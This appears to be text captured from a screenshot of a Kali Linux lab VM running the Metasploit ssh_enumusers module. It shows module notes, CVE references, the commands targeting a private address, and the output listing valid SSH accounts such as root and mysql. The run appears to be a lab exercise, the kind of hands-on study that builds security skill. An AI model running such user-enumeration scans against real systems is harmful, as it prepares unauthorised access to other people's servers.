 kali-linux-2023.4-virtualbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 2 2023-12-20
21:30
Shell No. 1
File Actions Edit View Help
"permission denied" error for an invalid user faster than for a valid user,
creating an opportunity for a timing attack to enumerate users.
Testing note: invalid users were logged, while valid users were not. YMMV.
References:
https://nvd.nist.gov/vuln/detail/CVE-2003-0190
https://nvd.nist.gov/vuln/detail/CVE-2006-5229
https://nvd.nist.gov/vuln/detail/CVE-2016-6210
https://nvd.nist.gov/vuln/detail/CVE-2018-15473
OSVDB (32721)
http://www.securityfocus.com/bid/20418
https://seclists.org/oss-sec/2018/q3/124
https://sekurak.pl/openssh-users-enumeration-cve-2018-15473/
View the full module info with the info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 10.0.2.17
rhosts => 10.0.2.17
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file /usr/share/wordlists/metasploit/piata_ssh_use
rpass.txt
user_file => /usr/share/wordlists/metasploit/piata_ssh_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > exploit
[*] 10.0.2.17:22 - SSH - Using malformed packet technique
[*] 10.0.2.17:22 - SSH - Checking for false positives
[*] 10.0.2.17:22 - SSH - Starting scan
[+] 10.0.2.17:22 - SSH - User 'root' found
[+] 10.0.2.17:22 - SSH - User 'mysql' found
[+] 10.0.2.17:22 - SSH - User 'ftp' found
[+] 10.0.2.17:22 - SSH - User 'nobody' found
[+] 10.0.2.17:22 - SSH - User 'news' found
[+] 10.0.2.17:22 - SSH - User 'games' found
[+] 10.0.2.17:22 - SSH - User 'mail' found
[+] 10.0.2.17:22 - SSH - User 'adm' found
[+] 10.0.2.17:22 - SSH - User 'operator' found
[+] 10.0.2.17:22 - SSH - User 'daemon' found
[+] 10.0.2.17:22 - SSH - User 'uucp' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl